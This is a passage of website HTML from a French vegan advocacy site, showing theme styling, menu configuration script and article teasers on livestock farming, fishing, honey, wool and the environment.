                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" class="td-image-wrap " title="Viande, gaspillage et pollution de l’eau" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/hi.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/env/" class="td-post-category">Environnement</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/viande-gaspillage-et-pollution-de-leau/" rel="bookmark" title="Viande, gaspillage et pollution de l’eau">Viande, gaspillage et pollution de l’eau</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Les ressources mondiales en eau potable sont limitées. En 2009, des ministres de 120 pays, des scientifiques et des militants écologistes, ont participé à Istanbul au Forum mondial de l&#039;eau pour étudier les moyens de prévenir une crise de l’eau qui, selon l’ONU et le Conseil mondial de l&#039;eau, affectera près de la moitié de la population mondiale d’ici 2030.
La pénurie d&#039;eau potable concernera 40 % de la population mondiale. Selon le Comité des Nations Unies pour l’environnement, 25 pays africains devraient manquer d&#039;eau d&#039;ici les 25 prochaines années tandis que la Chine et l&#039;Inde seraient soumises au stress hydrique.
D&#039;ores et déjà, 70 % des ressources...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_105" data-td_block_id="tdi_105"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2689"><a href="https://www.vegetik.org/elevages-et-peches/"><div class="tdb-menu-item-text">Élevage</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_106 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>
/* custom css */
.tdi_106 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_106 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_106 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_106{
				    flex-direction: column-reverse;
				}.tdi_106 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_106 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_106:not(.td-no-subcats) .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_106:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106.td-no-subcats .td_module_wrap{
					width: 10%;
					float: left;
				}.td-md-is-safari .tdi_106.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_106 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_106 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_106 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_106 .entry-thumb{
					background-position: center 50%;
				}.tdi_106 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_106 .td-module-meta-info,
				.ie11 .tdi_106 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_106 .td-post-vid-time{
					display: block;
				}.tdi_106 .td-module-meta-info,
				.tdi_106 .td-next-prev-wrap{
					text-align: center;
				}.tdi_106 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_106.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_106 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_106 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 100px;
				}.tdi_106 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_106 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_106 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_106 .td-author-date{
					display: inline;
				}.tdi_106 .td-post-author-name{
					display: none;
				}.tdi_106 .td-post-date,
				.tdi_106 .td-post-author-name span{
					display: none;
				}.tdi_106 .entry-review-stars{
					display: inline-block;
				}.tdi_106 .td-icon-star,
                .tdi_106 .td-icon-star-empty,
                .tdi_106 .td-icon-star-half{
					font-size: 15px;
				}.tdi_106 .td-module-comments{
					display: none;
				}.tdi_106 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_106 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_106 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_106 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_106 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_106 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}.tdi_106 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_106 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_106 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_106 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}.tdi_106 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_106 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_106.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_106 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_106 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_106 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_106 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(-n+10) .td-module-container:before{
					display: none !important;
				}.tdi_106 .td-module-container:before{
					bottom: -0px;
				}.tdi_106 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_106 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"10%","modules_on_row_cats":"10%","image_size":"td_324x400","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"10","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","mm_posts_limit":"10","mc1_el":"100","excerpt_gap":"100","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"10","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style","category_id":"82","subcats_posts_limit":"10","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_106"}';
block_tdi_106.td_column_number = "3";
block_tdi_106.block_type = "tdb_header_mega_menu";
block_tdi_106.post_count = "7";
block_tdi_106.found_posts = "7";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "1";
tdBlocksArray.push(block_tdi_106);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_106 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" class="td-image-wrap " title="Les moutons rêvent-ils de laine synthétique ? " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/000_HKG2005060908862.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" title="Les moutons rêvent-ils de laine synthétique ? ">Les moutons rêvent-ils de laine synthétique ? </a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Arrêter la viande, le lait, les œufs, c’est faire le choix d’un mode de vie alternatif qui vise à respecter la vie animale, mais aussi à préserver la planète. Cette urgence éthique et écologique, nous la ressentons particulièrement lorsque l’on observe les méthodes des filières d’élevage industrielles extrêmement cruelles et dévastatrices pour les écosystèmes terrestres et aquatiques. L’élevage n’est bon ni pour les animaux (humains et non humains), ni pour la planète. Pourtant, souvent, il est moins aisé de faire le lien entre l’industrie de la viande et celle de la laine, car on a tendance à croire en...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" class="td-image-wrap " title="Miel : les essaims de la colère" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/dead-bee-fade-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" title="Miel : les essaims de la colère">Miel : les essaims de la colère</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Culturellement, le miel est un produit dont on dit toutes sortes de belles choses. Découvert par l’homme dès la préhistoire, il est associé à la douceur, au luxe, au réconfort au coeur de l’hiver. “Rosée céleste” dans l’Antiquité, nourriture des dieux, usage médicinal et cosmétique millénaire, tout nous prédispose à l’adorer ! Et aujourd’hui plus que tout, sa consommation et celle d’autres produits de la ruche sont de plus en plus plébiscitées grâce à leurs vertus thérapeutiques “miracles” et l’envie d’un retour au naturel qui se généralise. A cela s’ajoute le combat actuel contre les néonicotinoïdes, ces insecticides violents...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" class="td-image-wrap " title="Poissons et surpêche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/04/4863094_7_e676_des-thons-sont-debarques-d-un-bateau-sur-la_21a7fe0d095ccfca372b73c00dab188e.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" title="Poissons et surpêche">Poissons et surpêche</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

&nbsp;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" class="td-image-wrap " title="Vie et mort d&#8217;une vache laitière" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2010-10-08-vaches-gd.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" title="Vie et mort d&#8217;une vache laitière">Vie et mort d&#8217;une vache laitière</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">
</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" class="td-image-wrap " title="les cochons" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2048x1536-fit_illustration-elevage-porcin.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" title="les cochons">les cochons</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Une vie de cochon


</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/souffrance-des-animaux-delevage/" rel="bookmark" class="td-image-wrap " title="Souffrance des animaux d&#8217;élevage" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/648x415_20mn-9574.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/souffrance-des-animaux-delevage/" rel="bookmark" title="Souffrance des animaux d&#8217;élevage">Souffrance des animaux d&#8217;élevage</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

Les animaux d’élevage payent cher notre goût immodéré pour la viande. On ne peut pas produire une grande quantité de viande sans entasser les animaux, modifier et fragiliser leur corps par des sélections génétiques.


La majorité de la viande que nous mangeons provient de l’élevage industriel
Gigantisme des hangars, dimensions internationales des lobbies avicoles et porcins, centaines de millions d’animaux maltraités, nuisances environnementales sous-estimées, perte d’emplois pour les agriculteurs conventionnels et les éleveurs consciencieux, dangers à moyen et long terme pour la santé humaine, le système industriel appliqué à l&#039;élevage d’animaux cause de nombreux préjudices à la société.
4  atouts lui ont...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/poule/" rel="bookmark" class="td-image-wrap " title="Les poules pondeuses et les poulets de chair" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/244890_des-poules-pondeuses-en-batterie.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/poule/" rel="bookmark" title="Les poules pondeuses et les poulets de chair">Les poules pondeuses et les poulets de chair</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">

</div>
                                    </div>
            </div>
        </div>

